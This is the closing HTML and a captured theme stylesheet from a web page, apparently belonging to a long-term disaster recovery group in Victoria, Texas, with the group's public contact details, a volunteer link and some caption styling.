					   <input type="submit" class="submit-btn" id="email-action-btn" value="Submit">
					</div>
				</form>
			</div>
			<div class="sections2">
				<h2>Golden Crescent Long Term Recovery Group</h2>
				<br><br>
				<p>104 S. William<br/>Victoria, Tx 77901</p>
                <br>
				<p>Office number: 361-894-6264<br/>Fax number: 361-703-5569</p>
                <br>
				<p>victorialtrg@gmail.com</p>
			    <br>
				<a href="https://victorialtrg.org/volunteer/" class="voluter-btn">volunteer now</a>
			</div>
		</div>    
		
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/style.css" />		
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/bootstrap.min.js"></script>
<style>
    .successDiv p{
        font-size: 20px;
        color: #cb3039;
        text-align: center;
        margin-bottom: 24px;
    }
    .section1 .successDiv p{
        max-width: 540px;
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://victorialtrg.org/wp-content/themes/vcltrg/style.css
body_size: 395
content:
/*
Theme Name: VCLTRG
Theme URI: http://kwebworld.com
Author: Kunal Fule
Author URI: http://kwebworld.com
Description: This theme was created Kunal Fule @ Techila Global Services
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: VCLTRG
*/
.widget-image-caption h1{
	color: #fff!important;
	font-weight: bold!important;
}
.widget-image-caption {
	z-index: 999!important;
    top: 240px!important;
    position: absolute!important;
    left: -23px!important;
	color: #fff!important;
}
